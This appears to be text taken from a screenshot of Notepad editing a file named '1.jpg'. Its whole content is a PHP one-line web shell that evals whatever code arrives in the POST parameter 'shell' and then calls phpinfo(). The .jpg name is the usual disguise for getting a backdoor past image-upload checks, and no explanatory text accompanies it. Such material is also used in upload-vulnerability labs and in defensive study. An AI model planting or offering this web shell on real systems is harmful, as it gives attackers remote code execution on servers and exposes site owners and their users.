 1.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['shell']);
phpinfo();
?>
第 2 行，第 11 列 100% Windows (CRLF) UTF-8